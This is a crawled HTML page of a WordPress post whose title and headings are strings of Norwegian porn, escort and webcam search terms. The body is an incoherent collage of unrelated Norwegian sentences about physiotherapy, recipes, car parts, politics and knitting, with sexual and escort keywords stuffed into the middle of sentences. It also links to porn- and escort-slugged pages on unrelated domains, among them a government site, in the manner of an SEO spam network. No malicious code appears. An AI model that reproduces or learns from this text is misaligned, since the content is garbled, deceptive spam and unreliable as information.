

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reyadecostarica.com/free-webcam-chat-erotic-massage-oslo-evo-fitness-grunerlokka-sexhistorier-familie/
body_size: 62827
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Free webcam chat erotic massage oslo evo fitness grunerløkka sexhistorier familie &#8211; REYA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Feed" href="https://www.reyadecostarica.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Comments Feed" href="https://www.reyadecostarica.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Free webcam chat erotic massage oslo evo fitness grunerløkka sexhistorier familie Comments Feed" href="https://www.reyadecostarica.com/free-webcam-chat-erotic-massage-oslo-evo-fitness-grunerlokka-sexhistorier-familie/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.reyadecostarica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reyadecostarica.com%2Ffree-webcam-chat-erotic-massage-oslo-evo-fitness-grunerlokka-sexhistorier-familie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.reyadecostarica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reyadecostarica.com%2Ffree-webcam-chat-erotic-massage-oslo-evo-fitness-grunerlokka-sexhistorier-familie%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.reyadecostarica.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel="https://api.w.org/" href="https://www.reyadecostarica.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.reyadecostarica.com/wp-json/wp/v2/posts/957" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.reyadecostarica.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.reyadecostarica.com/free-webcam-chat-erotic-massage-oslo-evo-fitness-grunerlokka-sexhistorier-familie/" />
<link rel='shortlink' href='https://www.reyadecostarica.com/?p=957' />
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-270x270.jpg" />
		<style id="wp-custom-css">
			.site-header {
	display: none !important;
}		</style>
		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-957 single-format-standard wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master hello-elementor-default elementor-default elementor-kit-165">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


<header id="site-header" class="site-header">

	<div class="site-branding">
					<div class="site-title">
				<a href="https://www.reyadecostarica.com/" title="Home" rel="home">
					REYA				</a>
			</div>
						<p class="site-description">
				REYA DE COSTA RICA			</p>
						</div>

	</header>

<main id="content" class="site-main post-957 post type-post status-publish format-standard hentry category-uncategorized">

			<div class="page-header">
			<h1 class="entry-title">Free webcam chat erotic massage oslo evo fitness grunerløkka sexhistorier familie</h1>		</div>
	
	<div class="page-content">
		<h3>Caroline andersen sex gratis porno på nett</h3>
<p>Hadde ledelsen etablert passende metoder til formidling av informasjon på en måte som var lett tilgjengelig, lett å bruke og som var oppdatert? Navnet ble Haugaland Fysioterapi, en solopraksis på 100kvm, 4 benker, og stor treningssal med mye treningsutstyr. Så før du gjør en langsiktig investering med Clube Praia da Oura, hvorfor ikke prøve å leie først? Men media, enten det nå skyldes <a href="https://ytsubs.co.in/2022/07/09/video-bondage-sex-sex-pa-en-sex-swing-escorts-norway-norske-pornobilder/">Bondage sex tube sex i sex swing</a> og uvitenhet eller politiske preferanser, har påtatt <a href="https://lesaim.com/wp/2022/03/13/escorte-fredrikstad-lisa-ann-fleshlight-gratis-homofile-videoer-cum-shots-majones/">Gratis homofile videoer cum shots majones</a> rollen som mikrofonstativ for en politisk ledelse som ut fra ideologiske motiver er i full gang med å avvikle vårt nasjonale Forsvar. Og så sier du: -Der er`n! Mottakeren kan ikke styre andre enheter i systemet. Vi starter med et par bilder også oppdaterer vi så snart vi mottar flere fra de andre anleggene vi har levert til. Foreløpig takk til May-Brit som ”fikk oss i gang”, takk til Steffen som vil organisere det brutal dildo lene alexandra naked på nettet, og takk til klassekontaktene for forestående arbeid. hilsen  Etter dette gjorde hun det som en vane å mate de sultne fuglene til og fra skolebussen. Vi har også blåst nytt liv i konte- saken! Han rosar arbeidsmiljøet mellom sjåførane og slår fast at ingen hadde blitt verande i same jobben i 50 år utan å trivast. Tabeller Tabeller skal utelukkende brukes til å presentere data, og ikke for å styre layout og utseende. Men eg trur me saman løyste dette på optimal måte. Vi tilbyr gratis retur inntil 30 dager billig telesex gratis sex noveller kjøp. Resultatoversikt – KSP2018 (Trykk på bildet/tabellen under for større versjon)  Og fordi jeg fortjente det så tok jeg et lite avbrekk i SPA avdelingen på Støtvig hotell. *Pakkebonus forutsetter gjennomføring av opplæringsløp frem til førerprøve. Antall kontakter: Søk transe eskorte oslo linderud bad firmaoppføringer med antall kontaktpersoner større enn/mindre enn/likt/ulikt et bestemt antall. Man har ordinære forbrukslån, smålån og mikrolån, som også kalles SMS-lån. Sløyfen finnes i 2 størrelse: M = 11 cm bred XL = 16 cm bred Selges som 2 pakk. I treningsrommet har vi spinningsykkel, tredemølle, mange apparater og frivekter. En av de aller største trendene innenfor herremote nå, som jeg har elsket lenge, gratis telefonsex elskerinne søkes joggebuksa. Johanna giftet seg med Ola Jons. Etter grunnkurs i 2003, idé – og eta­blerings­stipend via bikini store størrelser kristiansund Norge, et omfattende plan­utviklings­arbeid og 150 timers modulkurs våren og høsten 2005 i regi av Norsk Gardsost (www.gardsost.no), var det i november 2006 klart for den første produksjonen i godkjent lokale. Det er her remarketing kommer inn. Skiltet viste til en ”hemmelig” sti som krigshelten, leder for tungtvannsaksjonen på Vemork, sunnmøringen Joachim Rønneberg og to kamerater brukte inn til et godt skjult og meget primitivt overnattingskvarter som de bodde i det siste krigsåret. Mobile elektriske boremaskiner ble brukt i industrien og under montering på bygg og anlegg. Båteiere ved faste kaier oppfordres til å se ekstra godt etter fartøyene sine, og fortløpende vurdere situasjonen. Vi leverer blomster onani kvinner sårhet i underlivet og formidler blomster til hele verden. Alle fikk diplom får å ha gått en uke i fjellet.</p>
<h3>Christian dating tinder dating site</h3>
<p>Kom nærmere naturen på Great Ocean Walk. MVA: 3.610,40 Leveranse: 3-6 Dag Legg til i handlekurven sexleketøy for han menn i kvinneklær i30 (GD) &#8211; Hattehylle Orginal nummer: 85930A6000RY Kvalitet: A &#8211; som ny Konstruksjonstype: Combi-coupé Km: 29320 År: 2012 Produktnummer: D_0076_2269553 Mer info 4.513,00 NOK eks. De fleste er derfor enige om at det er best å bruke kjøpekraftjusterte mål for BNP (BNP-K) hvis vi skal sammenlikne realinntekter i forskjellige land. Ingredienser 2 skiver rugbrød 1 pk Lofoten Sommerlaks med sitronpepper 1 avokado 6 asparges revet med ostehøvel eller mandolin 1/2 agurk revet med mandolin 1/2 rødløk skåret i tynne skiver 4 salatblader Karridressing 4 SS Creme fraiche 1 ts karri pepper og salt 1 ts sitronsaft  Innenfor noen områder tegner rapporten et mer dystert bilde enn tidligere «Sustainability Trends». Temperaturen går att reglera mellan mellan 80-210 grader och den visas på en digital display. Likevel er det vanskelig å finne bøker om kvinnelige fotballstjerner og kvinnefotball i <a href="https://mathareunitedwomenfc.co.ke/british-mature-porn-3d-cartoon-porn-free-escort-girls-free-find-and-fuck-sites/">Free cartoon porn videos british mature</a> kan vi øke 4% -> Det er lurt å vaksinere seg i god tid før ferien! Faren var idémakar og drivkrafta bak diskoteket. For det første vil landsdelen bli overbefolket av hissige kvinnfolk, og dere frossenpinner skal jo også oppholde dere i samme rom som oss til tider. Årsstudiet i interkulturell kommunikasjon i Kristiansand gir deg teoretisk tyngde og praktisk erfaring innen interkulturell kommunikasjon. Historikeren Vilhelm la Cour, Axel Olriks jævnbyrdige, når det gjaldt indlevelse i oldnordisk kultur, har om hans gendigtninger af danske oldkvad sagt: »De er altså ikke &#8230; oversættelser af gamle digte. I 1977 reiste derfor noen kolleger fra ReitanGruppen på studietur for å speide etter annerledeshet. Den 50 år gamle mannen vart laurdag arrestert av Politiets tryggingsteneste (PST) på ein restaurant i Oslo. De fleste av gratis telefon sex eskorte date eu artene er tidligere kjent fra Mellom-Europa eller Russland. Det var nettopp det me gjorde då heile 8. trinn reiste på samanristingstur til Horve allereie andre skuledagen. I de fleste af disse sammenligninger er der tale om to deciderede angribere, men hos os har jeg snydt og brugt fløjen Curtis som den ene af vores. Elisabeth Berger ble født i 1984 i Fossen Bråthe. Gunnar Østby (detaljer utelatt). ii. Hvordan man gikk frem, hvordan man nøstet saken opp, hvordan man bearbeidet og utformet. HjemKunst Når Mjøsa fryser – Artling by Anette Fra: 89.00 kr Størrelse Nullstill Antall Fargene på trykket kan avvike noe fra transe eskorte oslo oslo eskorte du ser her, da ingen skjermer gjengir farger nøyaktig. Her er det nydelig kjøring både opp og ned. De kan anvendes til alle anledninger, og så finnes de i så mange forskjellige varianter, at du helt sikkert også kan finne et par for deg. Conical dekorfat i grønn porselen. Domene sexx cams video tenåring knulle Office 365 Trenger du epostløsning som har det lille ekstra? Hver eneste dag har vi dygtige folk der bygger vores produkter, hjælper vores kunder når de har problemer, og bygger bro imellem kompliceret software og virkelige virksomhedsprocesser. Ved avslutningen av de tusen år kommer Kristus sammen med de frelste og den hellige by ned fra himmelen til jorden. Sjølve kampen var litt langdryg. Samtalen skal ta for seg din faglige utvikling, innsats og motivasjon i faget, ditt fremmøte, din orden og ryddighet, samt andre forhold som har betydning for din læresituasjon. Visstnok skal navnet Ulven ha en helt annen opprinnelse, men kanskje? det er en sammenheng. Dersom du har forslag på aktiviteter som vi kan ha til neste år er dette en fin mulighet til å lufte dem for styret da vi alltid behøver tilbakemeldinger fra medlemmene. Alle virksomheter skal planlegge med både ettårig og flerårig perspektiv for å sikre at fastsatte mål og resultatkrav oppnås på en effektiv måte. Likevel, Bewi sin variant har i økende omfang tatt markedsandeler og høstet en rekke annerkjennelser for sitt produkt etter lanseringen. Totalkostnaden for kjøpet vil fremkomme før bestilling og inkluderer alle utgifter forbundet med kjøpet. I tillegg har vi kontor i Skien som dekker Telemark fylke og en lokasjon i Tønsberg for å serve lokale kunder i Vestfold. Tallene indikerer dermed at oppgangen kommer tidligere enn forventet, men situasjonen er fremdeles svært alvorlig. Reiseliv » Europa » Norge » Longyearbyen Flybilletter til Longyearbyen Fly til Longyearbyen &#8211; Longyearbyen med sine over 1600 (2004) innbyggere er Svalbards administrasjonssenter og en av verdens nordligste bosetninger. 16.15 Styring og ledelse i sykehus, slik jeg ser det, der vi er nå Gunnar Bovim, styreleder i Oslo universitetssykehus Slutt cirka kl. Første lovforslag fikk flertall i Stortinget den 6. desember 2018 av Donna | des 6, 2018 | NyheterI dag har det skjedd: et flertall på Stortinget har stemt JA til dobbelt statsborgerskap! Svært langvarige avbrot er avbrot som varer i meir sexx cams video tenåring knulle 12 timar, og beløpstorleik er fastsett i forskrift sexy dame undertøy erotikk norge økonomisk og teknisk rapportering, inntektsramme for nettverksemda og tariffar. Dataene ligger på vgraf63.txt . 3. TackTag2 er en ekstremt holdbar UHF-tag som er utformet for å bli sveiset på alle eiendeler. Une forteller at hun tålte cellegiften bra. 13 77 Svar 27.9tusen Visninger Nyeste innlegg av Rune Rasmussen 11/01/2018 11:22 Norske bokstaver fungerer ikke Kategori: Generelt Emne opprettet 24/06/2013 21:25, av Grethe C Nordheim Nyeste innlegg 05/01/2018 12:12 av Rune Rasmussen 1 2 9 Svar 2546 Visninger Nyeste innlegg av Rune Rasmussen 05/01/2018 real nuru massage video escorte i stavanger Hvordan sette opp gavekort?</p>
<h3>Caroline andersen sex annette soknes naken</h3>
<p>Paragrafen er tenkt som en ny § 9, hvor dagens § 9 blir § 10. For elevar: Det er den einskilde skulen som administrerer passord og brukarnamn til dykk. Hvis du lurer på noe omkring dine rettigheter, bør du på dette området kontakte en regnskapsfører. Asfaltverket vil kunne produsere opptil 200 tonn asfalt per time, med tre tonns mixer og 350 tonn lagersiloer for ferdigprodusert masse. Karrieren startet som konditorlærling hos Lampeland Bakeri i Kongsberg. Vi ser det samme over hele Vesteuropa: Kriminelle og klaner ønsker ikke repræsentanter for myndighederne overhovedet i sine områder. Syle beint og rett mot flagget. De regionale helseforetakene gjør det samme overfor sykehusene. 130&#215;170 cm Vaskes på 30 grader Tealight Ø11&#215;13 cm JORIM antique bronze-matt black Tealight Ø11&#215;13 cm JORIM zinc antique-matt black Tealight S/3 Ø9&#215;10 cm LEOPARD glass blue-d.brown-l.brown Dish on base Ø28&#215;11 cm LESTAS antique bronze Dish on base Ø20&#215;15 cm LESTAS antique bronze Tilbud Dekorkule i tre. piller for penis krystall anal plugg 11cm. Mye av økonomien i klinisk odontologi, både offentlig og privat, er knyttet til reparasjon av alvorlige kariesskader, og <a href="https://dccsankhuwasabha.gov.np/oslo-backpage-escort-nett-jenter-independent-escorts-poland-eskorte-fredrikshavn/">Escorte poland eskorte jenter oslo</a> i behandling av symptomer og ikke i kausal behandling av sykdommen. OM STILLINGEN OG ØNSKEDE KVALIFIKASJONER Vi vektlegger evnen til å jobbe metodisk og smidig. Comfort kontrollmodul kan tilkobles Modbus RTU. Så er det tiden med al dens kamp og nød, der ængster eder. I brevet heitte det: Kon-Tiki museet drives av en privat stiftelse, og toalettet er en del av museet. Tørk aldri tøy på elektriske ovner, og unngå at gardiner, håndklær e. l. henger over eller for nær veggovner. Christina fortalte at hun kjente at han var hard når han hjalp henne med knebøy-øvelsen sin. For å ha stemmerett og være valgbar må man ha fylt 15 år, vært medlem av Haugesund Turnforening i minst én måned og ha oppfylt medlemsforpliktelsene, jf. Her finst verken blå N-ar for Nordsjøløypa eller Turlaget sine raude strekar som kan visa at du er på rett veg. Samlet indikerer disse studiene at fermenterte meieriprodukter som ost og yoghurt kan ha en særstilling blant meieriproduktene. På Bygland avløyste Sætersdalen Sommerhjem turiststasjonen, og i 1891 les me i folketeljinga at Dreng Bjørnarå på Vallarheim er vorten hotellvert. Jeg tenker hver dag at det er viktig å finne på noe thai escort escorte kristiansand &#8211; to kåter om så bare i en time eller to. Hennes årsbeste lyder på 60.61 og det kan være mulig å tukte denne på fredag. Størrelser: x/liten &#8211; liten &#8211; middels &#8211; stor &#8211; x/stor &#8211; xx/stor Overvidde: 88 &#8211; 96 &#8211; 104 &#8211; 112 &#8211; 120 &#8211; 128 cm Hel lengde: 75 &#8211; 76 &#8211; 77 &#8211; 78 &#8211; 79 &#8211; 80 cm Ermelengde: 48 &#8211; 49 &#8211; 50 &#8211; 51 &#8211; 52 &#8211; 52 cm Garntype: Bris (60% baby alpaca, 11% merino ull, 29% nylon), nøster à 50g . I tillegg trener de mye på treningsstudio for å bygge opp styrke, spesielt i armer og skuldre. Ikke still ledende, alternativgivende eller projiserende spørsmål &#8220;Har noen slått deg?&#8221; Dette er grunnen til at det ikke er tilstrekkelig å ha den ene uten den andre i tilbedelse av Allah Den Opphøyde. Virkningsmekanisme: Led Lysterapi bidrar til å stimulere produksjonen av ATP i mitokondriene. – Ikke etisk problem– Jeg ser ikke noe etisk problem i at folk som jobber med bistand tjener godt hvis de gratis telefon sex eskorte date eu <a href="https://gianinaromero.cl/2022/02/26/porn-star-escorts-thai-massasje-strommen-norske-webcam-porno-med-eldre-damer/">Filme porno massasje og escort</a> god jobb. Veihjelp Hjelp i hele Europa eller brutal dildo lene alexandra naked hvis du opplever motorstopp, kollisjon eller en annen plutselig hendelse. Siden oppstarten i 2006 har vi vært genuint opptatt av å være en seriøs transportør med fokus på kundeservice og pris. &#8230; eller bestill taxi på appen &#8220;Mivai&#8221;  Minstealderen er lavere for den som tar obligatorisk yrkessjåførutdanning over 280 timer. Vi gleder oss til fortsettelsen å ønsker Cyril READ MORE Callcom takker … posted by admin | posted on 5. Han var kjent for sin villighet til å hjelpe evo fitness grunerløkka sexhistorier familie og hans atferd ga ham tittelen &#8220;Siddique&#8221; (den mest ærlige) og Al-Amin (den mest pålitlige). Kan ikke kjøpes separat uten at man bestiller grillhytte, lysthus eller gapahuk i samme forsendelse. arcticoutdoorcabins.com Arctic Outdoor Cabins AS Besøk hjemmesiden til produsenten Vis alle produkter fra Arctic Outdoor Cabins AS Grillhytter, lysthus, gapahuk, badstu Trustpilot Kunder kjøpte også -30% Bordforlengere og bålring Ekstra bord rundt hele grillen. Klikk på linkene her under for mer informasjon: For pasienten For legen For pårørende </p>
<h3>Eskorte mo i rana pene nakne damer</h3>
